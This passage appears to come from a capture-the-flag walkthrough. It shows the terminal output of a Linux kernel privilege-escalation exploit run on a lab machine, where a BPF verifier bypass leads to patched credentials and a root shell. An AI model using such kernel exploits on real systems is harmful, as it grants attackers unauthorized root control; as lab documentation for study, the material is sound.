 jangow01@jangow01:/var/tmp$ ./exploit
./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardene
d t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity k
ernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003da59700
[*] Leaking sock struct from ffff880035acaf00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003e2333c0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88003e2333c0
[*] credentials patched, launching shell...
#